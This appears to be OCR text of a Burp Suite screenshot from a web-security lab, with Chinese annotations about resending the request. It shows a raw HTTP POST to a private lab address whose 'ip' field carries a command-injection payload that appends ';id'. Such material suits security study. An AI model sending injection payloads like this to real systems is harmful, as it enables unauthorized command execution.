 Send Cancel < ▼ > ▼
构建好数据包后点send更新content-length
显示换行符
Request
Pretty Raw Hex MarkInfo \n ☰
1 POST / HTTP/1.1 \r \n
2 Host: 10.20.30.104:8080 \r \n
3 Content-Length: 17 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Origin: http://10.20.30.104:8080 \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9 \r \n
10 Referer: http://10.20.30.104:8080/ \r \n
11 Accept-Encoding: gzip, deflate \r \n 删除响应包加密请求头
12 Accept-Language:
en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.6,zh-CN;
q=0.5 \r \n
13 Connection: close \r \n
14 \r \n
15 ip=127.0.0.1%3Bid